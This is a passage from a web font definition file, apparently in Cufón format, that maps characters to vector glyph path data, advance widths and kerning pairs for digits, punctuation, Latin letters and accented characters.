3v8,8,21,13,38,18v27,-9,46,-17,46,-45v0,-23,-20,-36,-46,-36xm107,-26v47,0,78,-41,45,-72v-9,-9,-25,-17,-47,-25v-27,10,-53,23,-53,54v0,28,25,43,55,43xm192,-200v0,32,-18,50,-43,61v31,16,53,32,53,70v0,51,-40,73,-95,73v-51,0,-91,-23,-91,-70v1,-39,23,-58,54,-72v-26,-12,-43,-28,-44,-61v-1,-43,37,-66,83,-66v47,0,83,22,83,65"},"9":{"d":"197,-143v0,106,-76,183,-169,130r15,-28v28,20,76,19,97,-11v12,-18,19,-41,20,-70v-17,15,-35,27,-63,27v-46,1,-79,-38,-79,-84v0,-50,35,-86,86,-85v66,0,93,50,93,121xm104,-124v28,-1,48,-19,56,-42v-1,-38,-20,-68,-56,-68v-29,0,-51,25,-51,55v0,31,20,56,51,55"},":":{"d":"35,-44r41,0r0,44r-41,0r0,-44xm35,-150r41,0r0,44r-41,0r0,-44","w":114},";":{"d":"36,-45r41,0r0,47r-23,52r-20,0r19,-56r-17,0r0,-43xm36,-150r41,0r0,44r-41,0r0,-44","w":114},"<":{"d":"253,-177r-170,70r170,69r0,27r-207,-85r0,-23r207,-85r0,27","w":299},"=":{"d":"255,-85r0,25r-210,0r0,-25r210,0xm255,-155r0,25r-210,0r0,-25r210,0","w":299},">":{"d":"253,-119r0,23r-207,85r0,-27r171,-69r-171,-70r0,-27","w":299},"?":{"d":"47,-45r42,0r0,45r-42,0r0,-45xm139,-208v-1,55,-60,61,-54,123r-32,0v-10,-58,47,-86,50,-124v1,-16,-11,-27,-26,-27v-19,0,-27,13,-33,31r-31,-12v11,-61,127,-65,126,9","w":158},"@":{"d":"44,-91v-7,126,165,150,246,89r10,14v-30,23,-69,40,-117,40v-96,0,-164,-49,-164,-144v0,-105,72,-166,177,-166v83,0,146,42,146,121v0,67,-35,112,-99,116v-23,1,-37,-8,-36,-31v-19,48,-108,40,-108,-27v0,-51,34,-98,84,-97v23,0,36,9,43,26r10,-20r23,0r-27,111v0,11,5,19,17,17v43,-6,66,-45,67,-92v2,-63,-54,-104,-121,-102v-93,2,-146,57,-151,145xm127,-78v0,38,40,48,64,26v18,-17,21,-47,29,-73v-3,-18,-14,-33,-35,-32v-35,0,-58,40,-58,79","w":360},"A":{"d":"108,-230r-37,128r75,0r-35,-128r-3,0xm84,-261r51,0r80,261r-39,0r-20,-70r-94,0r-20,70r-38,0","w":219,"k":{"y":6,"w":6,"v":6,"Y":13,"W":11,"V":11,"U":6,"T":23}},"B":{"d":"177,-77v0,-49,-57,-46,-108,-45r0,90v51,-1,108,9,108,-45xm170,-192v0,-45,-55,-38,-101,-38r0,78v46,0,101,6,101,-40xm215,-72v2,83,-98,72,-183,72r0,-261v79,0,178,-12,176,66v0,32,-17,47,-41,58v29,11,47,29,48,65","w":233,"k":{"\u00ab":-7,"-":-10}},"C":{"d":"15,-130v0,-76,32,-135,102,-135v51,0,79,29,88,74r-34,9v-8,-31,-22,-51,-56,-51v-47,0,-63,48,-62,103v0,57,16,101,65,101v32,0,52,-22,58,-52r34,8v-12,47,-39,76,-93,77v-73,0,-102,-55,-102,-134","w":219,"k":{"\u00ab":-13,"-":-20}},"D":{"d":"190,-131v0,-78,-40,-102,-120,-97r0,195v80,4,120,-20,120,-98xm227,-131v0,112,-76,141,-194,131r0,-261r69,0v83,0,125,45,125,130","w":245,"k":{"Y":6,"W":8,"-":-7}},"E":{"d":"33,-261r161,0r0,32r-124,0r0,76r89,0r0,32r-89,0r0,88r130,0r0,33r-167,0r0,-261","w":210},"F":{"d":"32,-261r159,0r0,32r-121,0r0,76r90,0r0,33r-90,0r0,120r-38,0r0,-261","w":197,"k":{"\u00bb":6,"\u00ab":6,"\u00f8":13,"\u00e6":20,"y":6,"u":16,"r":16,"o":13,"i":6,"e":13,"a":20,"A":13,";":21,":":21,".":58,",":58}},"G":{"d":"15,-130v0,-103,84,-169,163,-116v17,11,26,30,33,53r-36,8v-8,-27,-25,-48,-55,-48v-51,0,-67,46,-67,104v-1,54,19,100,68,100v38,0,57,-27,57,-68r-56,0r0,-32r94,0r0,129r-29,0r-2,-28v-16,20,-35,31,-68,32v-70,0,-102,-58,-102,-134","w":239,"k":{"Y":6,"T":6,"-":-8}},"H":{"d":"32,-261r38,0r0,108r117,0r0,-108r38,0r0,261r-38,0r0,-119r-117,0r0,119r-38,0r0,-261","w":256,"k":{";":6,":":6,".":13,",":13}},"I":{"d":"36,-261r37,0r0,261r-37,0r0,-261","w":109},"J":{"d":"58,-29v26,0,31,-14,31,-44r0,-188r37,0r0,189v13,81,-96,100,-127,41r29,-21v8,13,13,23,30,23","w":158},"K":{"d":"33,-261r37,0r0,130r100,-130r43,0r-78,98r90,163r-44,0r-71,-132r-40,50r0,82r-37,0r0,-261","w":230,"k":{"\u00ab":10,"\u00f8":6,"\u00d8":13,"y":13,"u":6,"o":6,"e":6,"Y":13,"W":13,"U":10,"T":6,"O":13,"C":13,"-":6}},"L":{"d":"33,-261r37,0r0,228r115,0r0,33r-152,0r0,-261","w":191,"k":{"\u00d8":13,"y":13,"Y":21,"W":23,"V":20,"U":13,"T":29,"O":13,"A":-7,"-":13}},"M":{"d":"32,-261r56,0r64,208r65,-208r53,0r0,261r-34,0r0,-225r-71,225r-27,0r-71,-225r0,225r-35,0r0,-261","w":302},"N":{"d":"32,-261r46,0r113,199r-1,-199r35,0r0,261r-33,0r-109,-183r-17,-33r1,216r-35,0r0,-261","w":256},"O":{"d":"188,-130v0,-55,-19,-102,-67,-102v-48,0,-67,46,-67,102v0,56,18,101,67,101v48,0,67,-46,67,-101xm15,-130v0,-76,36,-135,106,-135v70,0,105,59,105,135v0,75,-36,134,-105,134v-69,0,-106,-59,-106,-134","w":241,"k":{"Y":6,"X":6,".":15,"-":-7,",":15}},"P":{"d":"169,-187v0,-48,-51,-42,-99,-42r0,85v48,0,99,7,99,-43xm207,-187v0,70,-62,80,-137,75r0,112r-38,0r0,-261v83,0,175,-12,175,74","w":221,"k":{"\u00bb":6,"\u00ab":26,"\u00f8":16,"\u00e6":20,"u":13,"s":6,"r":13,"o":16,"n":13,"i":13,"e":16,"a":20,"A":23,";":29,":":29,".":86,"-":21,",":86}},"Q":{"d":"118,-265v109,-6,134,156,81,230v8,11,18,19,34,20v-2,11,3,29,-2,36v-27,-1,-43,-13,-56,-32v-15,9,-32,16,-55,15v-69,0,-105,-60,-105,-134v0,-75,36,-131,103,-135xm126,-98v24,1,38,14,50,30v25,-56,13,-167,-55,-164v-49,1,-67,46,-67,102v0,72,43,125,103,89v-8,-11,-17,-19,-31,-22r0,-35","w":241},"R":{"d":"176,-187v0,-49,-57,-42,-107,-42r0,84v50,0,107,5,107,-42xm214,-188v0,38,-21,58,-52,67r60,121r-41,0r-54,-113r-58,0r0,113r-37,0r0,-261v85,0,182,-11,182,73","w":237,"k":{"\u00bb":6,"\u00ab":6,"\u00f8":6,"\u00e6":6,"u":6,"o":6,"e":6,"a":6,"T":6,";":13,":":13,".":13,"-":10,",":13}},"S":{"d":"36,-154v-41,-45,3,-115,64,-111v45,3,73,24,84,61r-34,11v-9,-23,-24,-38,-53,-40v-33,-2,-50,36,-28,58v35,33,120,34,120,105v0,69,-91,94,-143,57v-16,-11,-28,-28,-35,-50r35,-13v11,27,28,46,61,48v35,2,60,-41,35,-66v-15,-15,-95,-40,-106,-60","w":205},"T":{"d":"8,-261r184,0r0,33r-73,0r0,228r-39,0r0,-228r-72,0r0,-33","w":199,"k":{"\u00bb":40,"\u00ab":46,"\u00f8":36,"\u00e6":36,"y":36,"w":36,"u":36,"s":36,"r":36,"o":36,"i":6,"e":36,"c":36,"a":36,"C":6,"A":23,";":50,":":50,".":60,"-":20,",":60}},"U":{"d":"126,4v-62,-1,-94,-33,-94,-96r0,-169r37,0r0,165v1,47,14,68,59,68v45,0,59,-20,59,-68r0,-165r37,0r0,173v0,61,-35,93,-98,92","w":256,"k":{"Z":6,"A":6}},"V":{"d":"4,-261r38,0r67,212r66,-212r38,0r-84,261r-41,0","w":216,"k":{"\u00bb":20,"\u00ab":29,"\u00f8":20,"\u00e6":21,"y":15,"u":20,"o":20,"i":6,"e":20,"a":21,"A":11,";":31,":":31,".":46,"-":16,",":46}},"W":{"d":"7,-261r37,0r53,202r53,-202r34,0r53,202r52,-202r38,0r-72,261r-35,0r-53,-202r-54,202r-34,0","w":333,"k":{"\u00bb":20,"\u00ab":26,"\u00f8":16,"\u00e6":20,"y":6,"u":11,"r":15,"o":16,"i":6,"e":16,"a":20,"A":11,";":28,":":28,".":38,"-":8,",":38}},"X":{"d":"9,-261r42,0r50,91r49,-91r40,0r-69,123r77,138r-42,0r-56,-105r-57,105r-40,0r77,-136","w":200,"k":{"\u00ab":6,"\u00d8":6,"O":6}},"Y":{"d":"3,-261r41,0r56,115r57,-115r39,0r-77,154r0,107r-38,0r0,-107","w":199,"k":{"\u00bb":33,"\u00ab":46,"\u00f8":23,"\u00e6":23,"\u00d8":6,"u":23,"o":23,"i":6,"e":23,"a":23,"O":6,"C":6,"A":13,";":38,":":38,".":61,"-":15,",":61}},"Z":{"d":"21,-261r162,0r0,28r-130,200r130,0r0,33r-173,0r0,-30r130,-199r-119,0r0,-32","w":196,"k":{"\u00ab":13,"-":6}},"[":{"d":"30,-261r77,0r0,19r-46,0r0,250r46,0r0,19r-77,0r0,-288","w":117},"\\":{"d":"-7,-265r24,0r97,298r-24,0","w":97},"]":{"d":"11,-261r77,0r0,288r-77,0r0,-19r45,0r0,-250r-45,0r0,-19","w":117},"^":{"d":"196,-256r90,98r-32,0r-74,-74r-75,74r-31,0r89,-98r33,0","w":360},"_":{"d":"180,60r0,25r-180,0r0,-25r180,0","w":180},"`":{"d":"43,-273r37,0r36,63r-21,0","w":180},"a":{"d":"47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17","w":182},"b":{"d":"101,-163v-19,0,-31,10,-40,23r0,91v10,13,21,24,41,24v33,0,46,-30,46,-68v0,-40,-12,-69,-47,-70xm107,3v-25,0,-38,-10,-50,-25r-5,22r-27,0v5,-82,1,-175,2,-261r34,0r0,93v10,-14,25,-24,46,-24v49,1,75,42,75,97v0,57,-23,97,-75,98","w":195},"c":{"d":"12,-92v0,-100,116,-138,148,-50r-31,12v-5,-19,-18,-33,-39,-33v-32,1,-44,32,-44,69v1,40,10,69,44,69v22,0,37,-16,45,-34r28,14v-13,29,-35,48,-74,48v-53,0,-77,-38,-77,-95","w":171},"d":{"d":"94,-25v19,0,30,-11,40,-24r0,-91v-10,-13,-21,-23,-41,-23v-34,0,-46,30,-46,68v0,40,12,70,47,70xm13,-95v0,-78,77,-129,121,-73r0,-93r34,0r3,261r-27,0r-6,-22v-13,16,-26,24,-51,25v-50,0,-74,-44,-74,-98","w":195},"e":{"d":"129,-115v5,-43,-46,-66,-70,-36v-7,9,-11,21,-12,37xm90,-192v52,-1,79,48,73,104r-116,0v-11,66,72,82,93,33r25,16v-14,26,-36,43,-73,43v-54,0,-80,-38,-80,-96v1,-58,23,-99,78,-100","w":175},"f":{"d":"30,-189v-7,-55,19,-87,73,-73r0,29v-19,-5,-42,-3,-39,22r0,22r38,0r0,29r-38,0r0,160r-34,0r0,-160r-29,0r0,-29r29,0","w":103,"k":{"y":-7,"w":-7,"t":-7,";":6,":":6,".":20,",":20}},"g":{"d":"87,-165v-23,0,-38,16,-38,37v-1,24,15,39,39,39v23,0,37,-15,37,-38v0,-22,-15,-38,-38,-38xm40,18v0,37,98,32,98,-3v0,-27,-44,-19,-71,-23v-15,7,-27,10,-27,26xm16,-43v1,-18,11,-25,26,-33v-48,-32,-21,-124,47,-116v19,2,33,5,44,14v10,-10,22,-20,40,-16r0,28v-9,1,-21,-1,-26,5v31,53,-19,117,-85,95v-12,2,-20,21,-6,25v44,13,121,-2,116,54v-4,42,-39,55,-89,55v-41,0,-76,-11,-76,-46v0,-21,13,-29,32,-36v-13,-5,-23,-13,-23,-29","w":176},"h":{"d":"139,-126v4,-54,-60,-38,-78,-12r0,138r-34,0r0,-261r34,0r0,97v30,-37,112,-39,112,28r0,136r-34,0r0,-126","w":198},"i":{"d":"28,-189r34,0r0,189r-34,0r0,-189xm27,-261r37,0r0,36r-37,0r0,-36","w":90},"j":{"d":"-1,36v19,5,32,0,32,-22r0,-203r34,0r0,202v3,46,-23,61,-66,53r0,-30xm30,-261r36,0r0,36r-36,0r0,-36","w":93},"k":{"d":"27,-261r34,0r0,160r72,-88r38,0r-58,68r64,121r-38,0r-49,-94r-29,32r0,62r-34,0r0,-261","w":178,"k":{"\u00f8":6,"o":6,"e":6}},"l":{"d":"28,-261r34,0r0,261r-34,0r0,-261","w":90},"m":{"d":"58,-163v21,-32,90,-43,104,1v25,-39,111,-45,111,20r0,142r-34,0r0,-131v2,-48,-58,-32,-73,-8r0,139r-33,0r0,-128v5,-52,-58,-36,-73,-10r0,138r-33,0r0,-189r31,0r0,26","w":298},"n":{"d":"58,-163v30,-38,112,-41,112,27r0,136r-34,0r0,-126v4,-52,-58,-39,-75,-12r0,138r-34,0r0,-189r31,0r0,26","w":195,"k":{".":6,",":6}},"o":{"d":"135,-94v0,-38,-10,-68,-44,-68v-34,0,-45,29,-45,68v0,38,11,68,45,68v34,0,44,-30,44,-68xm11,-94v0,-58,27,-98,80,-98v53,0,79,41,79,98v0,57,-26,98,-79,98v-53,0,-80,-40,-80,-98","w":181,"k":{".":6,"-":-7,",":6}},"p":{"d":"184,-94v0,79,-77,128,-123,75r0,87r-34,0r0,-257r26,0r4,23v12,-16,26,-25,50,-26v51,0,77,43,77,98xm102,-163v-19,0,-32,10,-42,23r0,92v12,13,22,23,43,23v33,-1,46,-30,46,-68v0,-40,-12,-70,-47,-70","w":195},"q":{"d":"94,-25v20,0,29,-10,40,-23r0,-92v-10,-13,-22,-23,-41,-23v-34,0,-46,30,-46,68v0,40,12,70,47,70xm87,-192v25,1,39,10,51,25r5,-22r27,0v-5,81,-1,172,-2,257r-34,0r0,-88v-43,54,-122,3,-122,-72v0,-56,24,-99,75,-100","w":195},"r":{"d":"60,-151v12,-23,25,-40,57,-40r0,35v-31,0,-45,21,-55,46r0,110r-35,0r0,-189r33,0r0,38","w":119,"k":{"z":-7,"y":-13,"x":-13,"w":-7,"v":-13,"f":-7,";":6,":":6,".":36,"-":6,",":36}},"s":{"d":"15,-140v0,-62,97,-65,125,-22r-22,21v-12,-13,-22,-21,-42,-23v-22,-2,-37,23,-21,37v28,24,91,24,91,74v0,70,-113,71,-139,20r25,-20v13,16,25,28,49,29v17,1,33,-9,31,-26v-5,-40,-97,-33,-97,-90","w":157},"t":{"d":"107,0v-32,9,-75,6,-75,-36r0,-124r-27,0r0,-29r27,0r0,-60r34,0r0,60r41,0r0,29r-41,0r0,110v-4,27,19,25,41,22r0,28","w":113},"u":{"d":"137,-25v-30,39,-112,40,-112,-28r0,-136r35,0r0,127v-5,55,56,37,74,12r0,-139r34,0r0,189r-31,0r0,-25","w":195},"v":{"d":"3,-189r34,0r46,153r47,-153r35,0r-62,189r-38,0","w":168,"k":{";":13,":":13,".":34,",":34}},"w":{"d":"78,-42r39,-147r31,0r38,147v10,-51,25,-98,38,-147r33,0r-53,189r-36,0r-36,-134v-10,47,-24,90,-37,134r-35,0r-53,-189r33,0","w":264,"k":{";":13,":":13,".":26,",":26}},"x":{"d":"7,-189r38,0r34,63r35,-63r36,0r-52,90r59,99r-39,0r-40,-73r-40,73r-36,0r59,-99","w":159},"y":{"d":"3,-189r34,0r49,139r45,-139r34,0r-63,186v-16,50,-31,78,-89,69r0,-30v32,8,54,-8,57,-40","w":168,"k":{";":13,":":13,".":38,",":38}},"z":{"d":"17,-189r132,0r0,25r-99,135r99,0r0,29r-141,0r0,-25r99,-135r-90,0r0,-29","w":158},"{":{"d":"79,-197v-3,-55,22,-63,73,-63r0,27v-84,-17,-3,133,-78,140v42,5,36,52,36,100v0,35,9,40,42,40r0,26v-52,1,-76,-8,-73,-63v2,-48,5,-101,-49,-90r0,-27v52,10,51,-39,49,-90","w":180},"|":{"d":"103,-275r0,360r-26,0r0,-360r26,0","w":180},"}":{"d":"28,-260v50,0,76,8,73,63v-2,48,-4,101,50,90r0,27v-52,-10,-52,39,-50,90v3,55,-21,64,-73,63r0,-26v85,17,5,-132,78,-140v-41,-6,-35,-52,-35,-100v0,-34,-10,-40,-43,-40r0,-27","w":180},"~":{"d":"201,-108v29,0,46,-11,68,-27r0,27v-33,26,-76,32,-122,12v-51,-22,-80,-8,-116,17r0,-28v20,-13,40,-24,68,-25v32,-1,75,24,102,24","w":299},"\u00c4":{"d":"108,-230r-37,128r75,0r-35,-128r-3,0xm84,-261r51,0r80,261r-39,0r-20,-70r-94,0r-20,70r-38,0xm123,-331r33,0r0,37r-33,0r0,-37xm64,-331r33,0r0,37r-33,0r0,-37","w":219},"\u00c5":{"d":"134,-302v1,-12,-12,-23,-23,-23v-14,1,-24,9,-24,23v0,14,10,24,24,24v14,0,22,-10,23,-24xm108,-230r-37,128r75,0r-35,-128r-3,0xm156,-302v-1,23,-14,36,-32,44r12,0r79,258r-39,0r-20,-70r-94,0r-20,70r-38,0r79,-258r14,0v-46,-11,-37,-89,14,-89v25,0,45,21,45,45","w":219},"\u00c7":{"d":"15,-130v0,-76,32,-135,102,-135v51,0,79,29,88,74r-34,9v-8,-31,-22,-51,-56,-51v-47,0,-63,48,-62,103v0,57,16,101,65,101v32,0,52,-22,58,-52r34,8v-12,47,-39,76,-93,77v-73,0,-102,-55,-102,-134xm136,50v2,-15,-16,-15,-33,-15r0,-35r16,0r0,17v25,0,43,8,44,31v0,43,-56,38,-91,28r0,-19v21,3,61,18,64,-7","w":219},"\u00c9":{"d":"33,-261r161,0r0,32r-124,0r0,76r89,0r0,32r-89,0r0,88r130,0r0,33r-167,0r0,-261xm120,-346r37,0r-52,63r-21,0","w":210},"\u00d1":{"d":"111,-329v21,0,47,19,54,-6r16,0v-3,39,-39,44,-72,30v-9,0,-14,6,-17,13r-17,0v5,-21,14,-37,36,-37xm32,-261r46,0r113,199r-1,-199r35,0r0,261r-33,0r-109,-183r-17,-33r1,216r-35,0r0,-261","w":256},"\u00d6":{"d":"188,-130v0,-55,-19,-102,-67,-102v-48,0,-67,46,-67,102v0,56,18,101,67,101v48,0,67,-46,67,-101xm15,-130v0,-76,36,-135,106,-135v70,0,105,59,105,135v0,75,-36,134,-105,134v-69,0,-106,-59,-106,-134xm134,-331r33,0r0,37r-33,0r0,-37xm75,-331r33,0r0,37r-33,0r0,-37","w":241},"\u00dc":{"d":"126,4v-62,-1,-94,-33,-94,-96r0,-169r37,0r0,165v1,47,14,68,59,68v45,0,59,-20,59,-68r0,-165r37,0r0,173v0,61,-35,93,-98,92xm141,-331r33,0r0,37r-33,0r0,-37xm82,-331r33,0r0,37r-33,0r0,-37","w":256},"\u00e1":{"d":"47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17xm102,-273r37,0r-52,63r-21,0","w":182},"\u00e0":{"d":"47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17xm45,-273r37,0r36,63r-21,0","w":182},"\u00e2":{"d":"75,-273r35,0r35,63r-22,0r-31,-41r-31,41r-21,0xm47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17","w":182},"\u00e4":{"d":"47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17xm105,-258r33,0r0,37r-33,0r0,-37xm46,-258r33,0r0,37r-33,0r0,-37","w":182},"\u00e3":{"d":"75,-256v19,0,47,19,53,-5r17,0v-3,38,-40,42,-72,29v-9,0,-14,6,-17,13r-17,0v5,-21,14,-37,36,-37xm47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17","w":182},"\u00e5":{"d":"115,-252v0,-12,-11,-23,-23,-23v-13,0,-23,10,-23,23v0,13,9,24,23,24v14,0,23,-11,23,-24xm47,-252v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm47,-50v4,42,60,22,76,0r0,-47v-41,9,-71,13,-76,47xm157,-136v0,46,-4,97,4,136r-35,0r-3,-22v-28,34,-116,35,-110,-27v5,-54,50,-63,111,-75v9,-54,-64,-47,-77,-14r-26,-15v20,-52,136,-56,136,17","w":182},"\u00e7":{"d":"12,-92v0,-100,116,-138,148,-50r-31,12v-5,-19,-18,-33,-39,-33v-32,1,-44,32,-44,69v1,40,10,69,44,69v22,0,37,-16,45,-34r28,14v-13,29,-35,48,-74,48v-53,0,-77,-38,-77,-95xm111,50v2,-15,-16,-15,-33,-15r0,-35r16,0r0,17v25,0,43,8,44,31v0,43,-56,38,-91,28r0,-19v21,3,61,18,64,-7","w":171},"\u00e9":{"d":"129,-115v5,-43,-46,-66,-70,-36v-7,9,-11,21,-12,37xm90,-192v52,-1,79,48,73,104r-116,0v-11,66,72,82,93,33r25,16v-14,26,-36,43,-73,43v-54,0,-80,-38,-80,-96v1,-58,23,-99,78,-100xm99,-273r37,0r-52,63r-21,0","w":175},"\u00e8":{"d":"129,-115v5,-43,-46,-66,-70,-36v-7,9,-11,21,-12,37xm90,-192v52,-1,79,48,73,104r-116,0v-11,66,72,82,93,33r25,16v-14,26,-36,43,-73,43v-54,0,-80,-38,-80,-96v1,-58,23,-99,78,-100xm42,-273r37,0r36,63r-21,0","w":175},"\u00ea":{"d":"71,-273r36,0r35,63r-22,0r-31,-41r-31,41r-21,0xm129,-115v5,-43,-46,-66,-70,-36v-7,9,-11,21,-12,37xm90,-192v52,-1,79,48,73,104r-116,0v-11,66,72,82,93,33r25,16v-14,26,-36,43,-73,43v-54,0,-80,-38,-80,-96v1,-58,23,-99,78,-100","w":175},"\u00eb":{"d":"129,-115v5,-43,-46,-66,-70,-36v-7,9,-11,21,-12,37xm90,-192v52,-1,79,48,73,104r-116,0v-11,66,72,82,93,33r25,16v-14,26,-36,43,-73,43v-54,0,-80,-38,-80,-96v1,-58,23,-99,78,-100xm102,-258r33,0r0,37r-33,0r0,-37xm43,-258r33,0r0,37r-33,0r0,-37","w":175},"\u00ed":{"d":"28,-189r35,0r0,189r-35,0r0,-189xm55,-273r37,0r-52,63r-21,0","w":90},"\u00ec":{"d":"28,-189r35,0r0,189r-35,0r0,-189xm-2,-273r37,0r36,63r-21,0","w":90},"\u00ee":{"d":"27,-273r36,0r35,63r-22,0r-31,-41r-31,41r-21,0xm28,-189r35,0r0,189r-35,0r0,-189","w":90},"\u00ef":{"d":"28,-189r35,0r0,189r-35,0r0,-189xm58,-258r33,0r0,37r-33,0r0,-37xm-1,-258r33,0r0,37r-33,0r0,-37","w":90},"\u00f1":{"d":"80,-256v19,0,47,19,54,-5r17,0v-4,37,-40,43,-72,29v-10,0,-15,5,-17,13r-17,0v5,-21,13,-37,35,-37xm58,-163v30,-38,112,-41,112,27r0,136r-34,0r0,-126v4,-52,-58,-39,-75,-12r0,138r-34,0r0,-189r31,0r0,26","w":195},"\u00f3":{"d":"135,-94v0,-38,-10,-68,-44,-68v-34,0,-45,29,-45,68v0,38,11,68,45,68v34,0,44,-30,44,-68xm11,-94v0,-58,27,-98,80,-98v53,0,79,41,79,98v0,57,-26,98,-79,98v-53,0,-80,-40,-80,-98xm101,-273r37,0r-52,63r-21,0","w":181},"\u00f2":{"d":"135,-94v0,-38,-10,-68,-44,-68v-34,0,-45,29,-45,68v0,38,11,68,45,68v34,0,44,-30,44,-68xm11,-94v0,-58,27,-98,80,-98v53,0,79,41,79,98v0,57,-26,98,-79,98v-53,0,-80,-40,-80,-98xm44,-273r37,0r36,63r-21,0","w":181},"\u00f4":{"d":"73,-273r36,0r34,63r-21,0r-31,-41r-32,41r-21,0xm135,-94v0,-38,-10,-68,-44,-68v-34,0,-45,29,-45,68v0,38,11,68,45,68v34,0,44,-30,44,-68xm11,-94v0,-58,27,-98,80,-98v53,0,79,41,79,98v0,57,-26,98,-79,98v-53,0,-80,-40,-80,-98","w":181},"\u00f6":{"d":"135,-94v0,-38,-10,-68,-44,-68v-34,0,-45,29,-45,68v0,38,11,68,45,68v34,0,44,-30,44,-68xm11,-94v0,-58,27,-98,80,-98v53,0,79,41,79,98v0,57,-26,98,-79,98v-53,0,-80,-40,-80,-98xm104,-258r33,0r0,37r-33,0r0,-37xm45,-258r33,0r0,37r-33,0r0,-37","w":181},"\u00f5":{"d":"73,-256v19,0,47,18,54,-5r17,0v-4,37,-40,43,-72,29v-10,0,-15,5,-17,13r-18,0v5,-21,14,-37,36,-37xm135,-94v0,-38,-10,-68,-44,-68v-34,0,-45,29,-45,68v0,38,11,68,45,68v34,0,44,-30,44,-68xm11,-94v0,-58,27,-98,80,-98v53,0,79,41,79,98v0,57,-26,98,-79,98v-53,0,-80,-40,-80,-98","w":181},"\u00fa":{"d":"137,-25v-30,39,-112,40,-112,-28r0,-136r35,0r0,127v-5,55,56,37,74,12r0,-139r34,0r0,189r-31,0r0,-25xm108,-273r37,0r-52,63r-21,0","w":195},"\u00f9":{"d":"137,-25v-30,39,-112,40,-112,-28r0,-136r35,0r0,127v-5,55,56,37,74,12r0,-139r34,0r0,189r-31,0r0,-25xm51,-273r37,0r36,63r-21,0","w":195},"\u00fb":{"d":"80,-273r36,0r34,63r-21,0r-31,-41r-31,41r-22,0xm137,-25v-30,39,-112,40,-112,-28r0,-136r35,0r0,127v-5,55,56,37,74,12r0,-139r34,0r0,189r-31,0r0,-25","w":195},"\u00fc":{"d":"137,-25v-30,39,-112,40,-112,-28r0,-136r35,0r0,127v-5,55,56,37,74,12r0,-139r34,0r0,189r-31,0r0,-25xm111,-258r33,0r0,37r-33,0r0,-37xm52,-258r33,0r0,37r-33,0r0,-37","w":195},"\u00b0":{"d":"59,-171v17,0,34,-17,34,-34v0,-18,-16,-36,-34,-34v-18,-2,-34,16,-34,34v0,17,17,34,34,34xm9,-205v0,-28,23,-51,50,-51v27,0,51,24,51,51v0,27,-24,50,-51,50v-27,0,-50,-22,-50,-50","w":118},"\u00a2":{"d":"123,-164v-49,-17,-64,48,-53,97v2,8,6,16,10,22xm185,-48v-13,35,-52,56,-99,45r-15,43r-22,0r19,-53v-65,-41,-41,-210,65,-180r13,-37r23,0r-17,46v13,8,23,23,30,39r-30,12r-12,-20r-44,122v30,7,52,-9,61,-31"},"\u00a3":{"d":"75,-51v27,27,98,35,97,-21r34,3v-2,43,-26,73,-70,73v-31,0,-56,-12,-76,-26v-12,14,-27,22,-48,26r0,-36v33,-8,41,-44,37,-84r-37,0r0,-27r35,0v-17,-62,8,-124,71,-122v48,1,76,28,82,72r-34,3v-3,-25,-19,-44,-46,-44v-46,-2,-45,50,-38,91r51,0r0,27r-48,0v1,26,-2,48,-10,65"},"\u00a7":{"d":"113,-78v26,-3,17,-36,1,-47v-18,-20,-25,-33,-47,-37v-9,-1,-17,9,-17,18v8,28,37,58,63,66xm62,-181v-32,-25,-21,-87,29,-84v23,2,42,14,52,30r-21,15v-8,-11,-16,-19,-31,-20v-36,8,-12,37,10,60v23,24,55,44,57,85v1,23,-17,36,-40,37v34,25,25,94,-28,91v-26,-2,-45,-13,-56,-32r21,-15v9,20,54,35,54,1v0,-36,-84,-77,-86,-129v0,-24,17,-38,39,-39","w":180},"\u00b6":{"d":"12,-199v0,-71,84,-62,156,-61r0,15r-21,0r0,245r-19,0r0,-245r-31,0r0,245r-20,0r0,-137v-37,-1,-65,-24,-65,-62","w":180},"\u00df":{"d":"95,-261v67,0,90,97,37,118v29,7,44,35,44,71v0,60,-49,94,-97,65r11,-25v27,18,53,-4,51,-40v-2,-37,-17,-53,-53,-54r0,-27v24,-1,39,-14,39,-39v0,-23,-12,-40,-33,-40v-20,-1,-33,14,-33,33r0,199r-34,0r0,-189v0,-44,24,-72,68,-72","w":188,"k":{"\u00bb":-7,"\u00ab":-7,"-":-13}},"\u00ae":{"d":"186,-160v0,-29,-31,-26,-60,-26r0,49v27,0,60,4,60,-23xm215,-163v0,22,-14,36,-34,39r33,67r-31,0r-30,-63r-27,0r0,63r-28,0r0,-147v52,0,117,-8,117,41xm149,-15v66,0,113,-43,113,-112v0,-69,-44,-113,-112,-113v-68,0,-113,46,-113,112v0,66,46,113,112,113xm21,-128v0,-76,50,-129,129,-129v79,0,130,53,130,129v0,78,-53,130,-130,130v-77,0,-129,-52,-129,-130","w":299},"\u00a9":{"d":"81,-129v0,-61,63,-100,111,-65v11,9,18,21,19,35r-26,0v-4,-17,-16,-29,-36,-29v-28,1,-40,28,-39,60v-11,59,66,80,77,28r25,0v-2,31,-29,51,-62,51v-45,0,-69,-33,-69,-80xm1